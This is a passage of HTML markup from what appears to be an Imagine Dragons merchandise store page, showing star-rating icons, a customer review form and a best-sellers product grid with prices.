  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://imaginedragonsstore.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="236" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="518">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-washed-t-shirt-night-visions-classic-album-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1158/conversions/3washed-small.png?w=250&amp;h=250"
                alt="Imagine Dragons Washed T-Shirt - Night Visions Classic Album Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-washed-t-shirt-night-visions-classic-album-edition" class="capitalize hover:underline leading-3">Imagine Dragons Washed T-Shirt - Night Visions Classic Album Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="511">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-t-shirt-mercury-world-tour-silhouette-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1147/conversions/1-small.jpeg?w=250&amp;h=250"
                alt="Imagine Dragons T-Shirt - Mercury World Tour Silhouette Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-t-shirt-mercury-world-tour-silhouette-edition" class="capitalize hover:underline leading-3">Imagine Dragons T-Shirt - Mercury World Tour Silhouette Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="465">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-poster-rb1008-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1047/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u1-9-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Poster RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-poster-rb1008-2" class="capitalize hover:underline leading-3">imagine dragons Poster RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
